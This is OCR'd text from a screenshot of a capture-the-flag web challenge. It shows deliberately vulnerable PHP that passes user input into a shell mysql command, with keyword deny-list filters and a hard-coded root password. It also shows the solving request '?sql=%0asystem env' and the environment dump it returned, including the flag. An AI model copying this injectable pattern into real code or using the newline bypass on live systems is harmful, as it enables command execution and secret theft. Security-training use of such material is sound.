 <?php
basectf 1/1
highlight_file(__FILE__);
$sql = $_GET['sql'];
if (preg_match('/se|ec|;|@|del|into|outfile/i', $sql)) {
die("你知道的，不可能有sql注入");
}
if (preg_match('/"|\$|`|\\\\/i', $sql)) {
die("你知道的，不可能有RCE");
}
$query = "mysql -u root -p123456 -e \"use ctf;select 'ctfer! You can\\'t succeed this time! hahaha'; -- " . $sql . "\"";
system($query); ctfer! You can't succeed this time! hahaha USER=www-data HOSTNAME=bac689766e17 PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-data PHP_LDFLAGS=-Wl,-O1 -
pie PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_VERSION=7.3.33 GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6
F38252826ACD957EF380D39F2F7956BC5DA04B5D PHP_ASC_URL=https://www.php.net/distributions/php-7.3.33.tar.xz.asc PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -
D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 _=/usr/local/sbin/php-fpm PHP_URL=https://www.php.net/distributions/php-7.3.33.tar.xz
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin GZCTF_FLAG=BaseCTF{e025c11b-ab92-4a9c-bc37-11915babbb47} PWD=/var/www/html PHPIZE_DEPS=autoconf dpkg-dev dpkg file
g++ gcc libc-dev make pkgconf re2c PHP_SHA256=166eaccde933381da9516a2b70ad0f447d7cec4b603d07b9a916032b215b90cc GZCTF_TEAM_ID=1000 ctfer! You can't succeed this time! hahaha
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://gz.imxbt.cn:20334/?sql=%0asystem env
Use POST method MODIFY HEADER
Name Value